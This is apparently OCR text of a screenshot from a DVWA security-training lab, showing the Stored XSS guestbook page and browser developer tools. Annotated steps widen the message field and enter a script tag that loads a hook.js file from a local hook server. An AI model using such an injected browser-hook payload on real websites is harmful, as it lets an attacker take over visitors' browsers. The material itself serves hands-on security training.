 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
<script src="http://127.0.0.1:3000/hook.js"></script>
Message *
2) Write payload
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: test
Message: test 1
Name: peter pan
Message:
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Search HTML
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"
</td>
</tr>
<tr> </tr>
</tbody>
1) Change size
div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 1